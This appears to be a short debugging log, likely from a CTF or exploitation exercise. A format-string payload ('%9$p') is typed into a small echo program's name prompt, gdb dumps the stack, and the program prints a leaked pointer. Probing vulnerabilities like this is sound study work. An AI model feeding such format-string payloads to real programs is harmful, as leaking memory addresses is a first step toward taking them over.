 Insert an option:
- "e" to echo your input.
- "q" to quit the program.
>e
Insert your name (max 20 chars): %9$p
Breakpoint 2, 0x5655639b in main ()
(gdb) x/20wx $esp
0xffffcf90: 0xffffcf9c 0x65fbe66c 0x00000001 0x70243925
0xffffcfa0: 0x0000000a 0x00000000 0xf7fa1000 0xf7e9994b
0xffffcfb0: 0x9b5d9400 0xf7fa1000 0xf7ffd020 0xf7d9c519
0xffffcfc0: 0x00000001 0xffffd074 0xffffd07c 0xffffcfe0
0xffffcfd0: 0xf7fa1000 0x565562ad 0x00000001 0xffffd074
(gdb) c
Continuing.
0xf7fa1000